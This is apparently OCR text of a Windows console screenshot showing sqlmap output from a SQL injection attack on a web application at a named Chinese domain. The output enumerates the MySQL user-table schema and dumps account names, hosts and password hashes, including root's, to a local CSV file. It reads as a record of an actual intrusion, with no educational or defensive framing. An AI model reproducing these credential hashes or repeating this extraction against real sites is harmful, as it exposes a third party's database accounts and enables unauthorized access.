 管理员: C:\Windows\system32\cmd.exe
[22:06:11] [INFO] retrieved: "max_updates","int(11) u
[22:06:12] [INFO] retrieved: "max_connections","int(1
[22:06:13] [INFO] retrieved: "max_user_connections","
Database: mysql
Table: user
[37 columns]
+------------------------+----------------------------
| Column | Type
+------------------------+----------------------------
| User | char(16)
| Alter_priv | enum('N','Y')
| Alter_routine_priv | enum('N','Y')
| Create_priv | enum('N','Y')
| Create_routine_priv | enum('N','Y')
| Create_tmp_table_priv | enum('N','Y')
| Create_user_priv | enum('N','Y')
| Create_view_priv | enum('N','Y')
| Delete_priv | enum('N','Y')
| Drop_priv | enum('N','Y')
| Execute_priv | enum('N','Y')
| File_priv | enum('N','Y')
| Grant_priv | enum('N','Y')
| Host | char(60)
| Index_priv | enum('N','Y')
| Insert_priv | enum('N','Y')
| Lock_tables_priv | enum('N','Y')
| max_connections | int(11) unsigned
| max_questions | int(11) unsigned
| max_updates | int(11) unsigned
| max_user_connections | int(11) unsigned
| Password | char(41)
| Process_priv | enum('N','Y')
| References_priv | enum('N','Y')
| Reload_priv | enum('N','Y')
| Repl_client_priv | enum('N','Y')
| Repl_slave_priv | enum('N','Y')
| Select_priv | enum('N','Y')
| Show_db_priv | enum('N','Y')
| Show_view_priv | enum('N','Y')
| Shutdown_priv | enum('N','Y')
| ssl_cipher | blob
| ssl_type | enum('','ANY','X509','SPECI
管理员: C:\Windows\system32\cmd.exe
---
[22:07:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.3.7, Apache 2.0.50
back-end DBMS: MySQL 5.0
[22:07:40] [INFO] fetching columns 'Host, Password, User' for table 'user' in da
tabase 'mysql'
[22:07:40] [WARNING] reflective value(s) found and filtering out
[22:07:40] [INFO] the SQL query used returns 3 entries
[22:07:41] [INFO] retrieved: "Host","char(60)"
[22:07:42] [INFO] retrieved: "User","char(16)"
[22:07:42] [INFO] retrieved: "Password","char(41)"
[22:07:43] [INFO] fetching entries of column(s) 'Host, Password, `User`' for tab
le 'user' in database 'mysql'
[22:07:43] [INFO] the SQL query used returns 3 entries
[22:07:45] [INFO] retrieved: "localhost","098f601e338b5f17","root"
[22:07:45] [INFO] retrieved: "%","098f601e338b5f17","ciiduserserver"
[22:07:45] [INFO] retrieved: "%","*7BD73E5067C685E3A75066A2CBFF6A92604079D3",....
[22:07:46] [INFO] analyzing table dump for possible password hashes
[22:07:46] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: mysql
Table: user
[3 entries]
+----------------+-------------------------------------------+-----------+
| User | Password | Host |
+----------------+-------------------------------------------+-----------+
| root | 098f601e338b5f17 | localhost |
| ciiduserserver | 098f601e338b5f17 | % |
| remoteuser | *7BD73E5067C685E3A75066A2CBFF6A92604079D3 | % |
+----------------+-------------------------------------------+-----------+
[22:07:51] [INFO] table 'mysql.`user`' dumped to CSV file 'C:\Users\Administrato
r\.sqlmap\output\ciid.com.cn\dump\mysql\user.csv'
[22:07:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ciid.com.cn'
[*] shutting down at 22:07:51
0KB/S 0.4KB/S